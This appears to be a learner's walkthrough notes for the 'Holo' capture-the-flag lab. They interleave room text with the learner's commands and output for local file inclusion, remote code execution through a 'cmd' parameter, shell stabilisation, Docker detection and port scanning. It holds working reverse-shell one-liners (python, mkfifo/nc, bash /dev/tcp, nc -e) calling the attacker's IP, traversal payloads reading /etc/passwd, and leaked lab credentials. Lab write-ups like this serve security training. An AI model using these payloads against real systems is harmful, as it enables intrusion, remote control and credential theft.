holo.zip    index.nginx-debian.html  lfi.php      rce.php     secretdir
index.html  index.php                phpinfo.php  robots.txt  test

What is this? Vulnversity?

Now that you understand the file structure and infrastructure behind the webserver, you can begin attacking it. Based on technical errors and misconfigurations found on the webserver, we can assume that the developer is not highly experienced. Use the information that you have already identified from asset discovery to move through the attack methodically.

From OWASP, "Local file inclusion (also known as LFI) is the process of including files, that are already locally present on the server, through the exploiting of vulnerable inclusion procedures implemented in the application." LFI can be trivial to identify, typically found from parameters, commonly used when downloading files or referencing images. Find an example below from the test environment.

Example: http://127.0.0.1/img.php?file=CatPics.jpg

To exploit this vulnerability, we need to utilize a technique known as directory traversal. From Portswigger, "Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application." This vulnerability is exploited by using a combination of ../ in sequence to go back to the webserver's root directory. From here, you can read any files that the webserver has access to. A common way of testing PoC for LFI is by reading /etc/passwd. Find an example below from the test environment.

Example: http://127.0.0.1/img.php?file=../../../../../../../../etc/passwd

In the above example, the ?file parameter is the parameter that we exploit to gain LFI.

That is the entire concept of LFI. For the most part, LFI is used to chain to other exploits and provide further access like RCE; however, LFI can also give you some helpful insight and enumerate the target system depending on the access level webserver. An example of using LFI to read files is finding an interesting file while fuzzing; however, you get a 403 error. You can use LFI to read the file and bypass the error code.

Answer the questions below

practicing

http://localhost/lfi.php?file=/../../../../../../../../../../etc/passwd

root:x:0:0:root:/root:/usr/bin/zsh .....

https://book.hacktricks.xyz/pentesting-web/file-inclusion

http://localhost/rce.php?cmd=hostname

Hello kali

http://localhost/rce.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.8.19.103%22,1337));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22bash%22)%27

┌──(kali㉿kali)-[~/Downloads/hacked]
└─$ rlwrap nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.8.19.103.
Ncat: Connection from 10.8.19.103:52008.
www-data@kali:/var/www/html$ whoami
whoami
www-data
www-data@kali:/var/www/html$ ls
ls
holo.zip    index.nginx-debian.html  lfi.php	  rce.php     secretdir
index.html  index.php		     phpinfo.php  robots.txt  test

Holo

http://dev.holo.live/img.php?file=images/korone.jpg

┌──(kali㉿kali)-[~/Downloads/hacked]
└─$ curl http://dev.holo.live/img.php?file=../../../../../../../../etc/passwd (or starting with /)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false

└─$ curl http://dev.holo.live/img.php?file=/../../../../../../../../var/www/admin/supersecretdir/creds.txt 
I know you forget things, so I'm leaving this note for you:
admin:DBManagerLogin!
- gurag <3

Fuzzing LFI

┌──(kali㉿kali)-[~/Downloads/hacked]
└─$ wfuzz -c -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt --hw 0 http://dev.holo.live/img.php?file=../../../../../../../FUZZ 
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://dev.holo.live/img.php?file=../../../../../../../FUZZ
Total requests: 877

=====================================================================
ID           Response   Lines    Word       Chars       Payload                      
=====================================================================

000000001:   200        20 L     26 W       982 Ch      "/etc/passwd"                
000000005:   200        227 L    1117 W     7244 Ch     "/etc/apache2/apache2.conf"  
000000018:   200        1 L      6 W        37 Ch       "/etc/fstab"                 
000000024:   200        7 L      16 W       179 Ch      "/etc/hosts"                 
000000026:   200        17 L     111 W      711 Ch      "/etc/hosts.deny"            
000000025:   200        10 L     57 W       411 Ch      "/etc/hosts.allow"           
000000038:   200        2 L      5 W        26 Ch       "/etc/issue"                 
000000047:   200        36 L     216 W      3410 Ch     "/etc/mtab"                  
000000050:   200        21 L     104 W      682 Ch      "/etc/mysql/my.cnf"          
000000044:   200        4 L      6 W        105 Ch      "/etc/lsb-release"           
000000052:   200        2 L      12 W       91 Ch       "/etc/networks"              
000000067:   200        27 L     97 W       581 Ch      "/etc/profile"               
000000077:   200        3 L      6 W        72 Ch       "/etc/resolv.conf"           
000000101:   200        54 L     338 W      1896 Ch     "/proc/cpuinfo"              
000000105:   200        52 L     152 W      1447 Ch     "/proc/meminfo"              
000000110:   200        1 L      17 W       149 Ch      "/proc/version"              
000000108:   200        10 L     1009 W     2203 Ch     "/proc/stat"                 
000000111:   200        2 L      15 W       156 Ch      "/proc/self/net/arp"         
000000109:   200        1 L      5 W        37 Ch       "/proc/swaps"                
000000107:   200        36 L     216 W      3410 Ch     "/proc/mounts"               
000000102:   200        33 L     60 W       399 Ch      "/proc/filesystems"          
000000103:   200        45 L     256 W      2507 Ch     "/proc/interrupts"           
000000104:   200        39 L     133 W      962 Ch      "/proc/ioports"              
000000106:   200        43 L     258 W      2292 Ch     "/proc/modules"              
000000185:   200        0 L      1 W        3264 Ch     "/var/log/faillog"           
000000196:   200        0 L      1 W        29784 Ch    "/var/log/lastlog"           
000000178:   200        4412 L   26212 W    301854 Ch   "/var/log/dpkg.log"          
000000262:   200        88 L     467 W      3028 Ch     "/etc/adduser.conf"          
000000275:   200        47 L     227 W      1782 Ch     "/etc/apache2/envvars"       
000000283:   200        32 L     139 W      1280 Ch     "/etc/apache2/mods-available/
                                                        setenvif.conf"               
000000285:   200        24 L     131 W      843 Ch      "/etc/apache2/mods-enabled/al
                                                        ias.conf"                    
000000282:   200        27 L     139 W      822 Ch      "/etc/apache2/mods-available/
                                                        proxy.conf"                  
000000279:   200        5 L      18 W       157 Ch      "/etc/apache2/mods-available/
                                                        dir.conf"                    
000000284:   200        85 L     442 W      3110 Ch     "/etc/apache2/mods-available/
                                                        ssl.conf"                    
000000277:   200        96 L     392 W      3374 Ch     "/etc/apache2/mods-available/
                                                        autoindex.conf"              
000000281:   200        251 L    1128 W     7676 Ch     "/etc/apache2/mods-available/
                                                        mime.conf"                   
000000278:   200        10 L     31 W       395 Ch      "/etc/apache2/mods-available/
                                                        deflate.conf"                
000000286:   200        10 L     31 W       395 Ch      "/etc/apache2/mods-enabled/de
                                                        flate.conf"                  
000000287:   200        5 L      18 W       157 Ch      "/etc/apache2/mods-enabled/di
                                                        r.conf"                      
000000289:   200        20 L     124 W      724 Ch      "/etc/apache2/mods-enabled/ne
                                                        gotiation.conf"              
000000288:   200        251 L    1128 W     7676 Ch     "/etc/apache2/mods-enabled/mi
                                                        me.conf"                     
000000291:   200        29 L     102 W      749 Ch      "/etc/apache2/mods-enabled/st
                                                        atus.conf"                   
000000292:   200        15 L     46 W       320 Ch      "/etc/apache2/ports.conf"    
000000310:   200        149 L    212 W      6077 Ch     "/etc/ca-certificates.conf"  
000000304:   200        71 L     329 W      2319 Ch     "/etc/bash.bashrc"           
000000324:   200        1 L      1 W        11 Ch       "/etc/debian_version"        
000000326:   200        20 L     99 W       604 Ch      "/etc/deluser.conf"          
000000323:   200        83 L     485 W      2969 Ch     "/etc/debconf.conf"          
000000343:   200        1 L      1 W        13 Ch       "/etc/hostname"              
000000342:   200        3 L      18 W       92 Ch       "/etc/host.conf"             
000000339:   200        41 L     41 W       475 Ch      "/etc/group"                 
000000340:   200        40 L     40 W       459 Ch      "/etc/group-"                
000000365:   200        17 L     40 W       332 Ch      "/etc/ldap/ldap.conf"        
000000364:   200        2 L      2 W        34 Ch       "/etc/ld.so.conf"            
000000367:   200        341 L    1753 W     10550 Ch    "/etc/login.defs"            
000000360:   200        1 L      3 W        19 Ch       "/etc/issue.net"             
000000394:   200        12 L     17 W       386 Ch      "/etc/os-release"            
000000396:   200        15 L     59 W       552 Ch      "/etc/pam.conf"              
000000398:   200        20 L     25 W       967 Ch      "/etc/passwd-"               
000000432:   200        65 L     412 W      2179 Ch     "/etc/security/time.conf"    
000000429:   200        73 L     499 W      2972 Ch     "/etc/security/pam_env.conf" 
000000431:   200        11 L     70 W       419 Ch      "/etc/security/sepermit.conf"
000000427:   200        28 L     217 W      1440 Ch     "/etc/security/namespace.conf
                                                        "                            
000000426:   200        56 L     347 W      2150 Ch     "/etc/security/limits.conf"  
000000419:   200        122 L    802 W      4620 Ch     "/etc/security/access.conf"  
000000423:   200        106 L    663 W      3635 Ch     "/etc/security/group.conf"   
000000460:   200        3 L      14 W       77 Ch       "/etc/sysctl.d/10-console-mes
                                                        sages.conf"                  
000000459:   200        77 L     339 W      2683 Ch     "/etc/sysctl.conf"           
000000461:   200        12 L     69 W       509 Ch      "/etc/sysctl.d/10-network-sec
                                                        urity.conf"                  
000000552:   200        14 L     233 W      2100 Ch     "/proc/net/tcp"              
000000551:   200        58 L     114 W      532 Ch      "/proc/devices"              
000000553:   200        2 L      28 W       256 Ch      "/proc/net/udp"              
000000573:   200        1 L      52 W       311 Ch      "/proc/self/stat"            
000000574:   200        55 L     133 W      1303 Ch     "/proc/self/status"          
000000572:   200        36 L     216 W      3410 Ch     "/proc/self/mounts"          
000000554:   200        0 L      1 W        27 Ch       "/proc/self/cmdline"         
000000727:   200        88 L     467 W      3028 Ch     "/usr/share/adduser/adduser.c
                                                        onf"                         

Total time: 28.48714
Processed Requests: 877
Filtered Requests: 800
Requests/sec.: 30.78582

What file is vulnerable to LFI on the development domain?

Use the leaked paths or look at talents.php to find the page vulnerable to LFI.

img.php

What parameter in the file is vulnerable to LFI?

You can fuzz for this parameter or you can find it from the talents.php page

file

What file found from the information leak returns an HTTP error code 403 on the administrator domain?

/var/www/admin/supersecretdir/creds.txt

Using LFI on the development domain read the above file. What are the credentials found from the file?

Use the vulnerable parameter to read the full path of the file.

admin:DBManagerLogin!

Web App Exploitation Remote Control Empanadas

Now that you have access to the administrator subdomain, you can fuzz for remote code execution and attempt to identify a specific parameter that you can exploit to gain arbitrary access to the machine.

Remote code execution, also known as arbitrary code execution, allows you to execute commands or code on a remote system. RCE can often exploit this by controlling a parameter utilized by a web server.

One method of attempting to identify RCE is by fuzzing for a vulnerable parameter using Wfuzz. Similar to how we used Wfuzz for asset discovery. The syntax is the same as previous commands; however, this time we will replace the FUZZ command at the end along with a ? so that the complete FUZZ parameter is ?FUZZ=ls+-la Find an example below from the test environment.

Syntax: wfuzz -u <http://example.com/?FUZZ=ls+-la> -w <wordlist> --hw 2

We suggest using the Seclists "big.txt" for fuzzing RCE parameters.

Now that we know we can control the parameter, we can attempt to gain RCE on the box. Find an example below from the test environment.

Command used: curl -vvv http://localhost:8080/test.php?cmd=ls+-la && echo ""

Rather than fuzzing all the pages that we find to identify RCE, we can utilize code analysis to look at the code running on a page and infer whether or not the code may be vulnerable. Find an example below of how code can run a command and is vulnerable to an attacker controlling the parameter.

<?php $id = $_GET["cmd"]; if ($_GET["cmd"] == NULL){ echo "Hello " . exec("whoami") . "!"; } else { echo "Hello " . exec($id); } ?>

To identify RCE, you can decide whether you want to fuzz parameters of files or you want to review the source code of a file. Your approach may also differ depending on the scenario you are in and what resources or footholds you have at your disposal.

Once you have RCE on the system, you can use a reverse shell such as netcat to gain a shell on the box. Refer to the following cheat sheet for help with reverse shells. http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

Answer the questions below

view-source:http://admin.holo.live/dashboard.php

<!--//if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo passthru($_GET['cmd']);} -->

or another way

┌──(kali㉿kali)-[~/Downloads/hacked]
└─$ wfuzz -b PHPSESSID=c737kfeuf6qa50n48s79ao2g61 -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt --hw 1052 http://admin.holo.live/dashboard.php?FUZZ=id
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://admin.holo.live/dashboard.php?FUZZ=id
Total requests: 3132

=====================================================================
ID           Response   Lines    Word       Chars       Payload                      
=====================================================================

000000358:   200        394 L    1054 W     15920 Ch    "cmd" 

http://admin.holo.live/dashboard.php?cmd=whoami

www-data

http://admin.holo.live/dashboard.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false Visitors today

https://www.urlencoder.org/

rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.8.19.103%204444%20%3E%2Ftmp%2Ff

uhmm not work  also doing with burp

┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444

download hacktools extension

/bin/bash -c 'exec bash -i &>/dev/tcp/10.8.19.103/8443 <&1'

jaja 😂

my vpn-ip was other so restarted my machine

http://admin.holo.live/dashboard.php?cmd=nc+-e+/bin/sh+10.50.104.206+4444

now works , prolly the others also work

revshell

┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.200.108.33.
Ncat: Connection from 10.200.108.33:54506.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@44e16cf97cc5:/var/www/admin$ 

┌──(kali㉿kali)-[~]
└─$ stty -a                   
speed 38400 baud; rows 16; columns 94; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>;
swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany
-imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke
-flusho -extproc
                                                                                              
┌──(kali㉿kali)-[~]
└─$ echo $TERM
xterm-256color

stabilize shell
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/

www-data@44e16cf97cc5:/var/www/admin$ 
zsh: suspended  rlwrap nc -lvnp 4444 (Ctrl+Z)
                                                                                              
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg         
[2]  - continued  rlwrap nc -lvnp 4444
www-data@44e16cf97cc5:/var/www/admin$ export SHELL=bash
export SHELL=bash
www-data@44e16cf97cc5:/var/www/admin$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@44e16cf97cc5:/var/www/admin$ stty rows 16 columns 94
stty rows 16 columns 94
www-data@44e16cf97cc5:/var/www/admin$ 

www-data@44e16cf97cc5:/var/www/admin$ reset

:)

What file is vulnerable to RCE on the administrator domain?

Source code analysis or fuzzing parameters.

dashboard.php

What parameter is vulnerable to RCE on the administrator domain?

Fuzz for parameters on the file in the previous question.

cmd

What user is the web server running as?

whoami

www-data

Post Exploitation Meterpreter session 1 closed. Reason: RUH ROH

Now that we have a shell on the box, we want to stabilize our shell. For the most part, stabilizing shells is straightforward by using other utilities like python to help; however, some steps can take longer or change depending on the shell you use. The below instructions will be for bash and ZSH; any other shells or operating systems, you will need to do your research on stabilizing shells within their environment.

Instructions found throughout this room are inspired by this fantastic blog post, https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/. All credit for the techniques shown goes to ropnop.

There are several ways to stabilize a shell; we will be focusing on using python to create a pseudo-terminal and modifying stty options. The steps are the same for all target machines, but they may differ depending on the shell or operating system used on your attacking machine.

To begin, we will create a pseudo-terminal using python. The command can be found below.

Syntax: python -c 'import pty; pty.spawn("/bin/bash")'

Once we have a pseudo shell, we can pause the terminal and modify stty options to optimize the terminal. Follow the steps below exactly for bash shells.

1. stty raw -echo

2. fg

Note**:** If you're using ZSH, you must combine stty raw -echo;fg onto one line, or else your shell will break

At this point, you will get your pseudo-terminal back, but you may notice that whatever you type does not show up. For the next step, you will need to type blindly.

3. reset

4. export SHELL=BASH

For the next two steps, you will need to use the information you got from step 1.

5. export SHELL=BASH

6. export TERM=<TERMINAL>

7. stty rows <num> columns <cols>

Answer the questions below

Stabilize your shell on L-SRV01.

Situational Awareness Docker? I hardly even know her!

Now that we have gained a shell onto the webserver, we need to perform some situational awareness to figure out where we are. We know from looking through some files when we exploited LFI that this may be a container. We can run some further enumeration and information gathering to identify whether that is true or not and anyway misconfigurations that might allow us to escape the container.


From the Docker documentation, "A container is a standard unit of software that packages up code and all its dependencies, so the application runs quickly and reliably from one computing environment to another. A Docker container image is a lightweight, standalone, executable package of software that includes everything needed to run an application: code, runtime, system tools, system libraries, and settings."

Containers have networking capabilities and their own file storage. They achieve this by using three components of the Linux kernel:

  • Namespaces

  • Cgroups

  • OverlayFS

But we're only going to be interested in namespaces here; after all, they lay at the heart of it. Namespaces essentially segregate system resources such as processes, files, and memory away from other namespaces.

Every process running on Linux will be assigned a PID and a namespace.

Namespaces are how containerization is achieved! Processes can only "see" the process that is in the same namespace - no conflicts in theory. Take Docker; for example, every new container will be running as a new namespace, although the container may be running multiple applications (and, in turn, processes).

Let's prove the concept of containerization by comparing the number of processes there are in a Docker container that is running a web server versus the host operating system at the time.


We can look for various indicators that have been placed into a container. Containers, due to their isolated nature, will often have very few processes running in comparison to something such as a virtual machine. We can simply use ps aux to print the running processes. Note in the screenshot below that there are very few processes running?

Command used: ps aux

Containers allow environment variables to be provided from the host operating system by the use of a .dockerenv file. This file is located in the "/" directory and would exist on a container - even if no environment variables were provided.

Command used: cd / && ls -lah


Cgroups are used by containerization software such as LXC or Docker. Let's look for them by navigating to /proc/1 and then catting the "cgroup" file... It is worth mentioning that the "cgroups" file contains paths including the word "docker".

Answer the questions below

Read the above section and familiarize yourself with your new environment

Completed

Submit the flag on L-SRV02

Completed

HOLO{175d7322f8fc53392a417ccde356c3fe}

www-data@44e16cf97cc5:/var/www/admin$ cd / && ls -lah
cd / && ls -lah
total 340K
drwxr-xr-x   1 root root 4.0K Jan 31 21:54 .
drwxr-xr-x   1 root root 4.0K Jan 31 21:54 ..
-rwxr-xr-x   1 root root    0 Jan 31 21:54 .dockerenv
-rw-r--r--   1 root root 260K Jan  4  2021 apache.tar
drwxr-xr-x   1 root root 4.0K Jan 16  2021 bin
drwxr-xr-x   2 root root 4.0K Apr 24  2018 boot
drwxr-xr-x   5 root root  360 Jan 31 21:54 dev
drwxr-xr-x   1 root root 4.0K Jan 31 21:54 etc
drwxr-xr-x   2 root root 4.0K Apr 24  2018 home
drwxr-xr-x   1 root root 4.0K May 23  2017 lib
drwxr-xr-x   1 root root 4.0K Jan 16  2021 lib64
drwxr-xr-x   2 root root 4.0K Sep 21  2020 media
drwxr-xr-x   2 root root 4.0K Sep 21  2020 mnt
drwxr-xr-x   2 root root 4.0K Sep 21  2020 opt
dr-xr-xr-x 143 root root    0 Jan 31 21:54 proc
drwx------   2 root root 4.0K Sep 21  2020 root
drwxr-xr-x   1 root root 4.0K Jan 16  2021 run
drwxr-xr-x   1 root root 4.0K Jan 16  2021 sbin
drwxr-xr-x   2 root root 4.0K Sep 21  2020 srv
dr-xr-xr-x  13 root root    0 Jan 31 21:54 sys
drwxrwxrwt   1 root root 4.0K Jan 31 21:54 tmp
drwxr-xr-x   1 root root 4.0K Sep 21  2020 usr
drwxr-xr-x   1 root root 4.0K Jan 16  2021 var

www-data@44e16cf97cc5:/$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:freezer:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
11:memory:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
10:rdma:/
9:pids:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
8:hugetlb:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
7:cpu,cpuacct:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
6:blkio:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
5:devices:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
4:perf_event:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
3:cpuset:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
2:net_cls,net_prio:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
1:name=systemd:/docker/44e16cf97cc523db15e7f704d63480609c9f1ec2ccf4da9d107df74515d48a3f
0::/system.slice/containerd.service

www-data@44e16cf97cc5:/proc/1$ ls
ls
arch_status	 cpuset   loginuid    numa_maps      sched	   status
attr		 cwd	  map_files   oom_adj	     schedstat	   syscall
autogroup	 environ  maps	      oom_score      sessionid	   task
auxv		 exe	  mem	      oom_score_adj  setgroups	   timers
cgroup		 fd	  mountinfo   pagemap	     smaps	   timerslack_ns
clear_refs	 fdinfo   mounts      patch_state    smaps_rollup  uid_map
cmdline		 gid_map  mountstats  personality    stack	   wchan
comm		 io	  net	      projid_map     stat
coredump_filter  limits   ns	      root	     statm
www-data@44e16cf97cc5:/proc/1$ cd /home
cd /home
www-data@44e16cf97cc5:/home$ ls
ls
www-data@44e16cf97cc5:/home$ ls -lah
ls -lah
total 8.0K
drwxr-xr-x 2 root root 4.0K Apr 24  2018 .
drwxr-xr-x 1 root root 4.0K Jan 31 21:54 ..
www-data@44e16cf97cc5:/home$ cd /var
cd /var
www-data@44e16cf97cc5:/var$ ls
ls
backups  cache	lib  local  lock  log  mail  opt  run  spool  tmp  www
www-data@44e16cf97cc5:/var$ cd www
cd www
www-data@44e16cf97cc5:/var/www$ ls
ls
admin  dev  html  user.txt  web.tar  wordpress
www-data@44e16cf97cc5:/var/www$ cat user.txt
cat user.txt
HOLO{175d7322f8fc53392a417ccde356c3fe}

Situational Awareness Living off the LANd

We now know that we are in a docker container. Since we know that we are in a docker container, we can continue with situation awareness and enumeration to determine what we can do and what other paths we can take to continue attacking this server. A critical part of situational awareness is identifying network and host information. This can be done via port scanning and network tooling.

In this task, we will be covering using what we have at our disposal in a limited environment to gain information and awareness of the environment. We will showcase both bash and python port scanners that you can utilize as both are common to have inside of a system or container and other tricks that can be used, such as Netcat and statically compiled binaries.

The first method of port scanning we will be covering is using bash. In bash, we can utilize /dev/tcp/ipaddr/port; this will act as a built-in scanner to gather information on the container ports. This utility is broken down below.

  • /dev/ contains all hardware devices, such as NIC, HDD, SSD, RAM

  • /dev/tcp/ pseudo-device of your ethernet/wireless card opens a socket when data is directed either in or out.

For more information about this, check out the Linux Documentation Project. https://tldp.org/LDP/abs/html/devref1.html

We can use this to our advantage to scan internal ports by piping a list of ports into it. Find an example of a full bash port scanner below.

#!/bin/bash ports=(21 22 53 80 443 3306 8443 8080) for port in ${ports[@]}; do timeout 1 bash -c "echo \"Port Scan Test\" > /dev/tcp/1.1.1.1/$port && echo $port is open || /dev/null" done

The second method of port scanning we will cover is using python. To scan ports with python, we will need to use the sockets library to open connections and enable network connectivity. The script itself is as simple as opening connections to sequencing ports in a loop. Find an example of the full python port scanner below.

#!/usr/bin/python3 import socket host = "1.1.1.1" portList = [21,22,53,80,443,3306,8443,8080] for port in portList: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: s.connect((host,port)) print("Port ", port, " is open") except: print("Port ", port, " is closed")

The mainline of code doing all the work is socket.AF_INET, socket.SOCK_STREAM this will be a precursor to opening a connection to the specified host and port.

The third method we will look at is unique and uses Netcat to connect to a range of ports. Netcat is a reasonably common utility on all Linux boxes, so it is safe to assume that we will always have it at our disposal. Find example syntax below.

Syntax: nc -zv 192.168.100.1 1-65535

Along with these living off-the-land scripts, we can also utilize statically compiled binaries. A statically compiled binary is similar to any other binary with all libraries and dependencies included in the binary. This makes it so that you can run the binary on any system with the same architecture (x86, x64, ARM, etc). There are several places that you can download these binaries and compile them yourselves. Check out this GitHub for a list of stable binaries. https://github.com/andrew-d/static-binaries.

Answer the questions below

Read the above and scan ports on the container gateway

Completed

What is the Default Gateway for the Docker Container?

192.168.100.1

What is the high web port open in the container gateway?

8080

What is the low database port open in the container gateway?

3306

──(kali㉿kali)-[~]
└─$ mkdir Holo  
                                                                                              
┌──(kali㉿kali)-[~]
└─$ cd Holo
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ nano bash_scan.sh                
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ bash bash_scan.sh                      
53 is open
80 is open
443 is open
8443 is open
8080 is open
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ cat bash_scan.sh       
#!/bin/bash
ports=(21 22 53 80 443 3306 8443 8080)
for port in ${ports[@]}; do
timeout 1 bash -c "echo \"Port Scan Test\" > /dev/tcp/1.1.1.1/$port && echo $port is open || /dev/null" 
done
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ ping 1.1.1.1               
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=128 time=14.8 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=128 time=17.5 ms
^C
--- 1.1.1.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1016ms
rtt min/avg/max/mdev = 14.788/16.167/17.547/1.379 ms

┌──(kali㉿kali)-[~/Holo]
└─$ nano python_scan.py
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ python3 python_scan.py     
Port  21  is closed
Port  22  is closed
Port  53  is open
Port  80  is open
Port  443  is open
Port  3306  is closed
Port  8443  is open
Port  8080  is open
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ cat python_scan.py  
#!/usr/bin/python3
import socket
host = "1.1.1.1"
portList = [21,22,53,80,443,3306,8443,8080]
